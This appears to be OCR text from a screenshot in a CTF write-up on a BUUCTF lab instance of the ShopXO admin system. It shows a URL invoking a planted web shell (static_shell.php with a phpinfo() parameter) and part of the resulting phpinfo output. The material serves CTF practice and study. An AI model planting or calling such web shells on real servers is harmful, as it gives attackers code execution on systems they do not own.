 ShopXO后台管理系统
phpinfo()
ad4a6063-a2a1-41f8-ac1b-16984402e843.node3.buuoj.cn/public/static/index/shell/static_shell.php?4396=phpinfo();
火狐官方站点 新手上路 常用网址 JD 京东商城
PHP Version 7.0.33-0ubuntu0.16.04.14
php
System
Linux d0179ef91262 4.19.164-0419164-generic #202012300642 SMP Wed Dec 30 12:21:09 UTC 2020
x86_64
Server API
Apache 2.0 Handler
Virtual Directory Support
disabled
Configuration File (php.ini) Path
/etc/php/7.0/apache2
Loaded Configuration File
/etc/php/7.0/apache2/php.ini
Scan this dir for additional .ini files
/etc/php/7.0/apache2/conf.d
Additional .ini files parsed
/etc/php/7.0/apache2/conf.d/10-mysqlnd.ini, /etc/php/7.0/apache2/conf.d/10-opcache.ini, /etc/php
/7.0/apache2/conf.d/10-pdo.ini, /etc/php/7.0/apache2/conf.d/15-xml.ini, /etc/php/7.0/apache2/conf.d
/20-calendar.ini, /etc/php/7.0/apache2/conf.d/20-ctype.ini, /etc/php/7.0/apache2/conf.d/20-curl.ini,
/etc/php/7.0/apache2/conf.d/20-dom.ini, /etc/php/7.0/apache2/conf.d/20-exif.ini, /etc/php/7.0/apache2
/conf.d/20-fileinfo.ini, /etc/php/7.0/apache2/conf.d/20-ftp.ini, /etc/php/7.0/apache2/conf.d/20-gd.ini,
/etc/php/7.0/apache2/conf.d/20-gettext.ini, /etc/php/7.0/apache2/conf.d/20-iconv.ini, /etc/php
/7.0/apache2/conf.d/20-json.ini, /etc/php/7.0/apache2/conf.d/20-mbstring.ini, /etc/php/7.0/apache2
/conf.d/20-mcrypt.ini, /etc/php/7.0/apache2/conf.d/20-mysqli.ini, /etc/php/7.0/apache2/conf.d/20-
pdo_mysql.ini, /etc/php/7.0/apache2/conf.d/20-phar.ini, /etc/php/7.0/apache2/conf.d/20-posix.ini,
/etc/php/7.0/apache2/conf.d/20-readline.ini, /etc/php/7.0/apache2/conf.d/20-shmop.ini, /etc/php
/7.0/apache2/conf.d/20-simplexml.ini, /etc/php/7.0/apache2/conf.d/20-sockets.ini, /etc/php/7.0/apache2
/conf.d/20-sysvmsg.ini, /etc/php/7.0/apache2/conf.d/20-sysvsem.ini, /etc/php/7.0/apache2/conf.d/20-
sysvshm.ini, /etc/php/7.0/apache2/conf.d/20-tokenizer.ini,
/etc/php/7.0/apache2/conf.d/20-xmlreader.ini,
S 中